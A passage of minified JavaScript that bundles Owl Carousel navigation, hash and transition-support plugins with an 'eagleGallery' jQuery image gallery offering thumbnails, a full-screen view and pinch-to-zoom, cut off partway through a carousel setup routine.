this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);if(typeof Object.create!=="function"){Object.create=function(obj){function F(){}
F.prototype=obj;return new F();};}
(function($,window,document){var Gallery={global:{isNoDrag:0,isDrag:0,isZoom:false,leftDirection:true,rightDirection:true,topBottomDirection:false,newX:0,newY:0,open:null,showMediumImg:true},init:function(options,el){var gal=this;gal.$elem=$(el);gal.userOptions=$.extend({},options);gal.options=$.extend({},$.fn.eagleGallery.options,options);gal.miniOptions=$.extend({},$.fn.eagleGallery.options.miniSlider);if(options&&options.miniSlider)
{gal.miniOptions=$.extend(gal.miniOptions,options.miniSlider);}
gal.galleryOptions=$.extend({},$.fn.eagleGallery.options.gallerySlider);if(options&&options.gallerySlider)
{gal.galleryOptions=$.extend(gal.galleryOptions,options.gallerySlider);}
gal.$elem.append('<div class="is-mobile"></div>');if(gal.options.miniSliderArrowPos=='inside'){gal.$elem.addClass('in');}
if(gal.options.miniSliderArrowStyle==1){gal.$elem.addClass('as1');}
if(gal.options.miniSliderArrowStyle==2){gal.$elem.addClass('as2');}
if(gal.options.showMediumImg==true){var medium_src=gal.$elem.find('img:nth-of-type(1)').data('medium-img');gal.$elem.prepend('<div class="eagle-medium-wrap"><a class="eagle-view-medium-img"><img src="'+medium_src+'" alt=""></a><div class="scale-ico"></div></div>');gal.$medium=gal.$elem.find('.eagle-medium-wrap');gal.global.showMediumImg=true;}else{gal.global.showMediumImg=false;if(gal.options.autoPlayMediumImg!==false){gal.miniOptions.autoPlay=gal.options.autoPlayMediumImg;gal.miniOptions.stopOnHover=true;gal.miniOptions.rewindNav=true;gal.options.autoPlayMediumImg=false;}}
if(gal.options.autoPlayMediumImg!==false){gal.miniOptions.autoPlay=false;}
if(gal.options.hideOneThumb){if(gal.$elem.find('.owl-carousel > *').length<=1){gal.$elem.find('.owl-carousel').addClass('hideOne');}}
gal.$elem.find('.owl-carousel').owlCarouselE(gal.miniOptions);gal.miniSlider=gal.$elem.find('.owl-carousel').data('owlCarouselE');if(gal.options.showMediumImg==true){gal.showMediumImg();}
gal.openGallery();},showMediumImg:function(){var gal=this;gal.$elem.on('click','.owl-carousel.'+gal.miniOptions.theme+' .owl-item img',function(event){event.preventDefault();if(gal.global.isNoDrag==0){gal.changeMediumImg($(this),false);}});if(gal.options.autoPlayMediumImg===true){gal.options.autoPlayMediumImg=5000;}
if(gal.options.autoPlayMediumImg!==false){if(gal.options.changeMediumStyle!==false){if(gal.options.autoPlayMediumImg<gal.options.changeMediumSpeed){gal.options.autoPlayMediumImg=gal.options.changeMediumSpeed;}}
window.clearInterval(gal.autoPlayMediumInterval);gal.playMedium();var isTouch="ontouchstart"in window||window.navigator.msMaxTouchPoints;if(isTouch){gal.stopMediumOnTouch();}else{gal.stopMediumOnHover();}}},playMedium:function(){var gal=this;var lengthItem=gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item').length;var currentItemIndex,nextItem,nextItemIndex;window.clearInterval(gal.autoPlayMediumInterval);gal.autoPlayMediumInterval=window.setInterval(function(){currentItemIndex=gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item.active').index()+1;nextItemIndex=currentItemIndex+1;if(nextItemIndex>lengthItem){nextItemIndex=1;}
nextItem=gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item:nth-of-type('+nextItemIndex+') img');gal.changeMediumImg(nextItem,true);},gal.options.autoPlayMediumImg);},stopMedium:function(){var gal=this;window.clearInterval(gal.autoPlayMediumInterval);},stopMediumOnHover:function(){var gal=this;gal.$elem.on("mouseover",function(){gal.stopMedium();});gal.$elem.on("mouseout",function(){gal.playMedium();});},stopMediumOnTouch:function(){var gal=this;gal.$elem.on("touchstart",function(){gal.stopMedium();$(document).on("touchend",function(){gal.playMedium();});});},changeMediumImg:function($this,soursPlay){var gal=this;var changeMediumStyle={slideIn:function(newIndex,oldIndex){if(newIndex>oldIndex){gal.$medium.addClass('slideInNext');}
if(newIndex<oldIndex){gal.$medium.addClass('slideInPrev');}},slideOut:function(newIndex,oldIndex){if(newIndex>oldIndex){gal.$medium.addClass('slideOutNext');}
if(newIndex<oldIndex){gal.$medium.addClass('slideOutPrev');}},scaleIn:function(){gal.$medium.addClass('scaleIn');},scaleOut:function(){gal.$medium.addClass('scaleOut');}}
var new_src=$this.data('medium-img');var $img=$('<img>',{src:new_src});var newIndex=$this.parent().index();var oldIndex=gal.$elem.find('.owl-item.active').index();if(newIndex!=oldIndex){var showLoading=setTimeout(function(){gal.$medium.append('<div class="loading">Loading...</div>');},500);$img.load(function(){clearTimeout(showLoading);if(gal.$medium.find('.loading').length){gal.$medium.find('.loading').remove();}
if(gal.options.changeMediumStyle==false){gal.$elem.find('.eagle-view-medium-img img').attr('src',new_src);if(soursPlay){gal.miniSlider.goTo(newIndex);}}else{iterations=0;if(gal.options.changeMediumStyle==true){var num=1+Math.floor(Math.random()*4);if(num==1){changeMediumStyle.slideIn(newIndex,oldIndex);}
if(num==2){changeMediumStyle.slideOut(newIndex,oldIndex);}
if(num==3){changeMediumStyle.scaleIn();}
if(num==4){changeMediumStyle.scaleOut();}}
if(gal.options.changeMediumStyle=="slideIn"){changeMediumStyle.slideIn(newIndex,oldIndex);}
if(gal.options.changeMediumStyle=="slideOut"){changeMediumStyle.slideOut(newIndex,oldIndex);}
if(gal.options.changeMediumStyle=="scaleIn"){changeMediumStyle.scaleIn();}
if(gal.options.changeMediumStyle=="scaleOut"){changeMediumStyle.scaleOut();}
gal.$medium.append('<a class="eagle-view-medium-img ea-show"><img src="'+new_src+'" alt=""></a>');gal.$medium.find('a').css(Carousel.addCssSpeed(gal.options.changeMediumSpeed));setTimeout(function(){gal.$medium.find('a').not('.ea-show').addClass('ea-hide');gal.$medium.find('a').removeClass('ea-show');},60);setTimeout(function(){gal.$medium.find('a.ea-hide').remove();gal.$medium.removeClass('slideInNext').removeClass('slideInPrev').removeClass('slideOutNext').removeClass('slideOutPrev').removeClass('scaleIn').removeClass('scaleOut');},gal.options.changeMediumSpeed+60);if(soursPlay){setTimeout(function(){gal.miniSlider.goTo(newIndex);},60);}}});}
gal.$elem.find('.owl-carousel.'+gal.miniOptions.theme+' .owl-item').removeClass('active');$this.parent().addClass('active');},openGallery:function(){var gal=this;if(gal.options.showMediumImg==true){gal.$elem.on('click','.eagle-medium-wrap',function(event){event.preventDefault();gal.createGallery();});}else{var newIndex=$(this).parent().index();var oldIndex=gal.$elem.find('.owl-item.active').index();gal.$elem.on('click','.owl-carousel.'+gal.miniOptions.theme+' .owl-item img',function(event){event.preventDefault();if(gal.global.isNoDrag==0){gal.$elem.find('.owl-item').removeClass('active');$(this).parent().addClass('active');gal.createGallery();}});}},createGallery:function(){var gal=this;var bigImages='';var $mini=gal.$elem.find('.'+gal.miniOptions.theme);if(gal.options.autoPlayMediumImg!==false){gal.stopMedium();}
gal.numberOfimages=$mini.find('.owl-item').length;gal.currentImage=$mini.find(' .owl-item.active').index()+1;$mini.find('.owl-item').each(function(){var $this=$(this);var src=$this.find('img').data('big-img');var title=$this.find('img').data('title');if(title){bigImages=bigImages+'<div class="eagle-item" data-scale="1"><img src="'+src+'"><div class="title"><span>'+title+'</span></div></div>';}
else{bigImages=bigImages+'<div class="eagle-item" data-scale="1"><img src="'+src+'"></div>';}})
gal.$elem.append('<div class="eagle-open-gallery">'+'<div class="top-controls">'+'<div class="ea-progress">'+'<div class="ea-current">'+gal.currentImage+'</div>'+'<div>/</div>'+'<div class="ea-all">'+gal.numberOfimages+'</div>'+'</div>'+'<div class="eagle-close"><span></span></div>'+'</div>'+'<div class="eagle-prev"><span></span></div>'+'<div class="view-big-img">'+'<div class="owl-carousel">'+
bigImages
+'</div>'+'</div>'+'<div class="eagle-next"><span></span></div>'+'<div class="bottom-controls">'+'<div class="eagle-scale">'+'<div class="ea-zoom ea-minus"><span></span></div>'+'<div class="ea-magnifier"></div>'+'<div class="ea-zoom ea-plus"><span></span></div>'+'</div>'+'</div>'+'</div>');gal.$gall=gal.$elem.find('.eagle-open-gallery');if(gal.options.bottomControlLine){gal.$gall.addClass('eagle-bottom-line');}
if(gal.options.openGalleryStyle=="transform"){gal.$gall.addClass('transform');gal.$gall.find('.top-controls, .bottom-controls, .view-big-img, .eagle-prev, .eagle-next').addClass('ea-hide');}
gal.$gall.addClass(gal.options.theme);if(gal.currentImage==1){gal.$gall.find('.eagle-prev').addClass('disabled');}else{if(gal.currentImage==$mini.find('.owl-item').length){gal.$gall.find('.eagle-next').addClass('disabled');}}
if(gal.numberOfimages==1){gal.$gall.find('.eagle-next').addClass('disabled');}
gal.global.open=gal.$gall;gal.showGallery();},showGallery:function(){var gal=this;var bodyWidth=$('body').width(),bodyOuterWidth=$('body').outerWidth(),scrollWidth;if(bodyWidth!=bodyOuterWidth){$('body').css({'padding-right':0});gal.bodyRightPadding=bodyOuterWidth-$('body').width();gal.bodyRightPadding=bodyOuterWidth-bodyWidth-gal.bodyRightPadding;}
$('body').css({'overflow':'hidden'});scrollWidth=$('body').outerWidth()-bodyOuterWidth;if(gal.bodyRightPadding!=undefined){$('body').css({'padding-right':scrollWidth+gal.bodyRightPadding});}else{$('body').css({'padding-right':scrollWidth});}
gal.$gall.css(Carousel.addCssSpeed(gal.options.openGallerySpeed));if(gal.options.openGalleryStyle=="show"){setTimeout(function(){gal.$gall.css({'opacity':1});},10);}
if(gal.options.openGalleryStyle=="transform"){setTimeout(function(){gal.$gall.css({'opacity':1,'-webkit-transform':'scale3d(1, 1, 1)','-o-transform':'scale3d(1, 1, 1)','-ms-transform':'scale3d(1, 1, 1)','-moz-transform':'scale3d(1, 1, 1)','transform':'scale3d(1, 1, 1)'});},10);setTimeout(function(){gal.$gall.find('.top-controls, .bottom-controls').removeClass('ea-hide');},gal.options.openGallerySpeed+400);setTimeout(function(){function checkImage(){iterations+=1;if(Carousel.completeImg(gal.$gall.find('.owl-item.active img').get(0))){gal.$gall.find('.view-big-img').removeClass('ea-hide');}else if(iterations<=100){window.setTimeout(checkImage,100);}else{gal.$gall.find('.view-big-img').removeClass('ea-hide');}};var iterations=0;checkImage();},gal.options.openGallerySpeed+800);setTimeout(function(){if(gal.$elem.find('.transform').length){gal.$gall.find('.eagle-prev, .eagle-next').removeClass('ea-hide');}},gal.options.openGallerySpeed+1300);setTimeout(function(){if(gal.$elem.find('.transform').length){gal.$gall.removeClass('transform');}},gal.options.openGallerySpeed+2300);}
gal.$gall.bind("touchmove",function(event){event.preventDefault();});gal.$gall.find('.owl-carousel').owlCarouselE(gal.galleryOptions);gal.owlGallery=gal.$gall.find(".owl-carousel").data('owlCarouselE');gal.owlGallery.jumpTo(gal.currentImage-1);gal.whenGalleryOpened();},whenGalleryOpened:function(){var gal=this;gal.$gall.find('.top-controls, .bottom-controls').css(Carousel.addCssSpeed(gal.options.hideControlsSpeed));gal.galleryEvents();gal.mouseDown();gal.gestures();gal.response();},galleryEvents:function(){var gal=this;gal.$gall.on('click','.eagle-prev',function(){gal.owlGallery.prev();});gal.$gall.on('click','.eagle-next',function(){gal.owlGallery.next();});gal.$gall.on('click','.view-big-img',function(){gal.hideControls();});gal.$gall.on('click','.eagle-close',function(){gal.close();});},mouseDown:function(){var gal=this;gal.$gall.find('.eagle-item').on('mousedown',function(){$(this).addClass('mouse-down');}).on('mouseup',function(){$(this).removeClass('mouse-down');})},gestures:function(){var gal=this,startTouches=null,scale,distance,oldDistance,dataScale,startScale;gal.ev_types={startZoom:"touchstart",moveZoom:"touchmove",endZoom:"touchend touchcancel"};gal.$gall.on('click','.eagle-scale .ea-plus',function(){var elem=gal.$gall.find('.owl-item.active .eagle-item');scale=elem.data('scale');if(scale%1!=0){scale=parseInt(scale,10);}
if(scale<gal.options.maxZoom){if(scale==1){gal.hideTitle(elem.find('.title'));}
clearTimeout(window.remTran);elem.css(Carousel.addCssSpeed(200));scale++;gal.updateImg(elem,scale,gal.global.newX,gal.global.newY);window.remTran=setTimeout(function(){elem.css(Carousel.removeTransition());gal.direction(elem,scale);},200);elem.data('scale',scale).attr('data-scale',scale);}});gal.$gall.on('click','.eagle-scale .ea-minus',function(){var elem=gal.$gall.find('.owl-item.active .eagle-item');scale=elem.data('scale');if(scale%1!=0){scale=parseInt(scale,10);}else{if(scale>1){scale--;}}
if(scale==1){gal.showTitle(elem.find('.title'));}
gal.newPos(elem,scale);clearTimeout(window.remTran);elem.css(Carousel.addCssSpeed(200));gal.updateImg(elem,scale,gal.global.newX,gal.global.newY);window.remTran=setTimeout(function(){elem.css(Carousel.removeTransition());gal.direction(elem,scale);},200);elem.data('scale',scale).attr('data-scale',scale);});function getTouches(event){var position=gal.$gall.find('.owl-item.active').offset();if(event.touches!==undefined){return $.map(event.touches,function(touch){return{x:touch.pageX-position.left,y:touch.pageY-position.top};});}
if(event.touches===undefined){if(event.pageX!==undefined){return $.map(event,function(event){return{x:event.pageX,y:event.pageY};});}
if(event.pageX===undefined){return $.map(event,function(event){return{x:event.clientX,y:event.clientY};});}}};function getDistance(a,b){var x,y;x=a.x-b.x;y=a.y-b.y;return Math.sqrt(x*x+y*y);};function calculateScale(startTouches,endTouches){var startDistance=getDistance(startTouches[0],startTouches[1]),endDistance=getDistance(endTouches[0],endTouches[1]);return endDistance / startDistance;};function getTouchCenter(touches){var pos=getTouches(touches),x,y;x=pos[0].x+(pos[1].x-pos[0].x)/2;y=pos[0].y+(pos[1].y-pos[0].y)/2;return{x:x,y:y};};function update(element,value){var transform3d='scale3d('+value+', '+value+', 1)';element.css({'-webkit-transform':transform3d,'-o-transform':transform3d,'-ms-transform':transform3d,'-moz-transform':transform3d,'transform':transform3d});};function eventsZoomSwap(type){if(type==="on"){gal.$gall.on(gal.ev_types.moveZoom,".owl-item",zoomMove);gal.$gall.on(gal.ev_types.endZoom,".owl-item",zoomEnd);}else if(type==="off"){gal.$gall.off(gal.ev_types.moveZoom,".owl-item",zoomMove);gal.$gall.off(gal.ev_types.endZoom,".owl-item",zoomEnd);}};function zoomStart(event){var ev=event.originalEvent||event||window.event,$this=$(this).find('.eagle-item');if(gal.global.isDrag!=0){return false;}
if(ev.touches.length===2){ev.preventDefault();gal.global.isZoom=true;startTouches=getTouches(ev);oldDistance=getDistance(startTouches[0],getTouches(ev)[1]);dataScale=$this.data('scale');scale=dataScale;oldScale=dataScale;if(!$this.find('.title.hideTitle').length&&!$this.find('.title.hideTitleMobile').length){gal.hideTitle($this.find('.title'));}
eventsZoomSwap("on");};};function zoomMove(event){var ev=event.originalEvent||event||window.event;var $this=$(this).find('.eagle-item');if(scale<gal.options.maxZoom){scale=oldScale*calculateScale(startTouches,getTouches(ev));if(scale>gal.options.maxZoom){scale=gal.options.maxZoom;}
gal.newPos($this,scale);gal.updateImg($this,scale,gal.global.newX,gal.global.newY);gal.direction($this,scale);}else{oldScale=gal.options.maxZoom;scale=oldScale*calculateScale(startTouches,getTouches(ev));startTouches=getTouches(ev);}};function zoomEnd(event){var ev=event.originalEvent||event||window.event,$this=$(this).find('.eagle-item');gal.global.isZoom=false;if(scale>gal.options.maxZoom){scale=gal.options.maxZoom;}
if(scale<1||Math.abs(scale-1)<0.01){scale=1;$this.css(Carousel.addCssSpeed(300));gal.updateImg($this,scale,gal.global.newX,gal.global.newY);setTimeout(function(){$this.css(Carousel.removeTransition());gal.direction($this,scale);},300);if(!gal.$gall.find('.top-controls.ea-hide').length){gal.showTitle($this.find('.title'));}}
$this.data('scale',scale).attr('data-scale',scale);gal.direction($this,scale);eventsZoomSwap("off");};gal.$gall.on(gal.ev_types.startZoom,".owl-item",zoomStart);},updateImg:function(element,scale,newX,newY){var gal=this,scale3d='scale3d('+scale+', '+scale+', 1)',translate3d='translate3d('+newX+'px, '+newY+'px, 0px)';element.css({'-webkit-transform':scale3d+translate3d,'-o-transform':scale3d+translate3d,'-ms-transform':scale3d+translate3d,'-moz-transform':scale3d+translate3d,'transform':scale3d+translate3d});},direction:function(element,scale){var gal=this,img=element.find('img');if(img.offset().left+3>=element.closest('.owl-item').offset().left){gal.global.leftDirection=true;}else{gal.global.leftDirection=false;}
if(img.offset().left+img.width()*scale-3<=element.closest('.owl-item').offset().left+element.closest('.owl-item').width()){gal.global.rightDirection=true;}else{gal.global.rightDirection=false;}
if(img.height()*scale-2>element.closest('.owl-item').height()){gal.global.topBottomDirection=true;}else{gal.global.topBottomDirection=false;}},newPos:function(element,scale){var gal=this,img=element.find('img');if(img.width()*scale>element.closest('.owl-item').width()){var wQ=(img.width()*scale-element.closest('.owl-item').width())/ 2;var wD=gal.global.newX*scale;if(wD>wQ){gal.global.newX=(img.width()*scale-element.closest('.owl-item').width())/(scale*2);}
if(-wD>wQ){gal.global.newX=(element.closest('.owl-item').width()-img.width()*scale)/(scale*2);}}else{gal.global.newX=0;}
if(img.height()*scale>element.closest('.owl-item').height()){var hQ=(img.height()*scale-element.closest('.owl-item').height())/ 2;var hD=gal.global.newY*scale;if(hD>hQ){gal.global.newY=(img.height()*scale-element.closest('.owl-item').height())/(scale*2);}
if(-hD>hQ){gal.global.newY=(element.closest('.owl-item').height()-img.height()*scale)/(scale*2);}}else{gal.global.newY=0;}},response:function(){var gal=this,responseDelay,lastWindowWidth,lastWindowHeight;lastWindowWidth=$(window).width();lastWindowHeight=$(window).height();gal.resizer=function(){if(!gal.$gall){return false;}
if($(window).width()!==lastWindowWidth||$(window).height()!==lastWindowHeight){window.clearTimeout(responseDelay);responseDelay=window.setTimeout(function(){lastWindowWidth=$(window).width();lastWindowHeight=$(window).height();var $elem=gal.$gall.find('.owl-item.active .eagle-item'),scale=$elem.data('scale');gal.newPos($elem,scale);gal.updateImg($elem,scale,gal.global.newX,gal.global.newY);gal.direction($elem,scale);var $owlItem=gal.$gall.find('.owl-item');if(gal.isMobile()){$owlItem.each(function(){var $title=$(this).find('.title');if($title.hasClass('hideTitle')){$title.addClass('hideTitleMobile');$title.removeClass('hideTitle');}});}else{$owlItem.each(function(){var $title=$(this).find('.title');if($title.hasClass('hideTitleMobile')){$title.addClass('hideTitle');$title.removeClass('hideTitleMobile');}});}
if(!gal.isMobile()&&gal.$gall.find('.top-controls').hasClass('ea-hide')){gal.$gall.find('.top-controls, .bottom-controls').toggleClass('ea-hide');$owlItem.each(function(){var scale=$(this).find('.eagle-item').data('scale');if(scale==1){gal.showTitle($(this).find('.title'));}});}},200);}};$(window).resize(gal.resizer);},hideTitle:function(title){var gal=this;if(!title.length){return false;}
title.css(Carousel.addCssSpeed(gal.options.hideControlsSpeed));if(gal.isMobile()){title.addClass('hideTitleMobile');}else{title.addClass('hideTitle');}
setTimeout(function(){title.css(Carousel.removeTransition(gal.options.hideControlsSpeed));},200);},showTitle:function(title){var gal=this;if(!title.length){return false;}
title.css(Carousel.addCssSpeed(gal.options.hideControlsSpeed));if(gal.isMobile()){title.removeClass('hideTitleMobile');}else{title.removeClass('hideTitle');}
setTimeout(function(){title.css(Carousel.removeTransition(gal.options.hideControlsSpeed));},200);},hideControls:function(){var gal=this;if(gal.isMobile()&&gal.global.isNoDrag==0){gal.$gall.find('.top-controls, .bottom-controls').toggleClass('ea-hide');var $owlItem=gal.$gall.find('.owl-item');if(gal.$gall.find('.top-controls').hasClass('ea-hide')){$owlItem.each(function(){var scale=$(this).find('.eagle-item').data('scale');if(scale==1){gal.hideTitle($(this).find('.title'));}});}else{$owlItem.each(function(){var scale=$(this).find('.eagle-item').data('scale');if(scale==1){gal.showTitle($(this).find('.title'));}});}}},close:function(){var gal=this;gal.$gall.css({'opacity':0});gal.global.isZoom=false;gal.global.leftDirection=true;gal.global.rightDirection=true;gal.global.topBottomDirection=false;gal.global.open=null;setTimeout(function(){gal.owlGallery.destroy();gal.$gall.remove();gal.$gall=undefined;if(gal.bodyRightPadding!=undefined){$('body').css({'padding-right':gal.bodyRightPadding,'overflow':'auto'});}else{$('body').css({'padding-right':0,'overflow':'auto'});}
if(gal.options.autoPlayMediumImg!==false){gal.playMedium();}},gal.options.openGallerySpeed);},isMobile:function(){var gal=this;if(gal.$elem.find('.is-mobile').is(':visible')){return true;}else{return false;}}};$.fn.eagleGallery=function(options){return this.each(function(){var galler=Object.create(Gallery);galler.init(options,this);});};$.fn.eagleGallery.options={maxZoom:4,miniSliderArrowPos:'outside',miniSliderArrowStyle:1,showMediumImg:true,changeMediumStyle:false,changeMediumSpeed:600,autoPlayMediumImg:false,hideOneThumb:true,openGalleryStyle:'show',openGallerySpeed:300,hideControlsSpeed:200,theme:'dark',bottomControlLine:false,miniSlider:{navigation:true,pagination:false,navigationText:false,rewindNav:false,theme:'mini-slider',responsiveBaseWidth:'.eagle-gallery',itemsCustom:[[0,1],[250,2],[450,3],[650,4],[850,5],[1050,6],[1250,7],[1450,8]],margin:10},gallerySlider:{singleItem:true,navigation:false,pagination:false,rewindNav:false,addClassActive:true,theme:'gallery-slider',galleryslider:true}};var Carousel={init:function(options,el){var base=this;base.$elem=$(el);base.options=$.extend({},$.fn.owlCarouselE.options,base.$elem.data(),options);base.userOptions=options;base.loadContent();},loadContent:function(){var base=this,url;function getData(data){var i,content="";if(typeof base.options.jsonSuccess==="function"){base.options.jsonSuccess.apply(this,[data]);}else{for(i in data.owl){if(data.owl.hasOwnProperty(i)){content+=data.owl[i].item;}}
base.$elem.html(content);}
base.logIn();}
if(typeof base.options.beforeInit==="function"){base.options.beforeInit.apply(this,[base.$elem]);}
if(typeof base.options.jsonPath==="string"){url=base.options.jsonPath;$.getJSON(url,getData);}else{base.logIn();}},logIn:function(){var base=this;base.$elem.data("owl-originalStyles",base.$elem.attr("style"));base.$elem.data("owl-originalClasses",base.$elem.attr("class"));base.$elem.css({opacity:0});base.orignalItems=base.options.items;base.checkBrowser();base.wrapperWidth=0;base.checkVisible=null;base.setVars();},setVars:function(){var base=this;if(base.$elem.children().length===0){return false;}
base.baseClass();base.eventTypes();base.$userItems=base.$elem.children();base.itemsAmount=base.$userItems.length;base.wrapItems();base.$owlItems=base.$elem.find(".owl-item");base.$owlWrapper=base.$elem.find(".owl-wrapper");base.playDirection="next";base.prevItem=0;base.prevArr=[0];base.currentItem=0;base.customEvents();base.onStartup();},onStartup:function(){var base=this;base.updateItems();base.calculateAll();base.buildControls();base.updateControls();base.response();base.moveEvents();base.stopOnHover();base.owlStatus();if(base.options.transitionStyle!==false){base.transitionTypes(base.options.transitionStyle);}
if(base.options.autoPlay===true){base.options.autoPlay=5000;}
base.play();base.$elem.find(".owl-wrapper").css("display","block");if(!base.$elem.is(":visible")){base.watchVisibility();}else{base.$elem.css("opacity",1);}
base.onstartup=false;base.eachMoveUpdate();if(typeof base.options.afterInit==="function"){base.options.afterInit.apply(this,[base.$elem]);}
if(!base.options.galleryslider){base.$elem.find('.owl-item:first-child').addClass('active');}},eachMoveUpdate:function(){var base=this;if(base.options.lazyLoad===true){base.lazyLoad();}
if(base.options.autoHeight===true){base.autoHeight();}
base.onVisibleItems();if(typeof base.options.afterAction==="function"){base.options.afterAction.apply(this,[base.$elem]);}},updateVars:function(){var base=this;if(typeof base.options.beforeUpdate==="function"){base.options.beforeUpdate.apply(this,[base.$elem]);}
base.watchVisibility();base.updateItems();base.calculateAll();base.updatePosition();base.updateControls();base.eachMoveUpdate();if(typeof base.options.afterUpdate==="function"){base.options.afterUpdate.apply(this,[base.$elem]);}},reload:function(){var base=this;window.setTimeout(function(){base.updateVars();},0);},watchVisibility:function(){var base=this;if(base.$elem.is(":visible")===false){base.$elem.css({opacity:0});window.clearInterval(base.autoPlayInterval);window.clearInterval(base.checkVisible);}else{return false;}
base.checkVisible=window.setInterval(function(){if(base.$elem.is(":visible")){base.reload();base.$elem.animate({opacity:1},200);window.clearInterval(base.checkVisible);}},500);},wrapItems:function(){var base=this;base.$userItems.wrapAll("<div class=\"owl-wrapper\">").wrap("<div class=\"owl-item\"></div>");base.$elem.find(".owl-wrapper").wrap("<div class=\"owl-wrapper-outer\">");base.wrapperOuter=base.$elem.find(".owl-wrapper-outer");base.$elem.css("display","block");},baseClass:function(){var base=this,hasBaseClass=base.$elem.hasClass(base.options.baseClass),hasThemeClass=base.$elem.hasClass(base.options.theme);if(!hasBaseClass){base.$elem.addClass(base.options.baseClass);}
if(!hasThemeClass){base.$elem.addClass(base.options.theme);}},updateItems:function(){var base=this,width,i;if(base.options.responsive===false){return false;}
if(base.options.singleItem===true){base.options.items=base.orignalItems=1;base.options.itemsCustom=false;base.options.itemsDesktop=false;base.options.itemsDesktopSmall=false;base.options.itemsTablet=false;base.options.itemsTabletSmall=false;base.options.itemsMobile=false;return false;}
width=base.$elem.closest($(base.options.responsiveBaseWidth)).width();if(width>(base.options.itemsDesktop[0]||base.orignalItems)){base.options.items=base.orignalItems;}
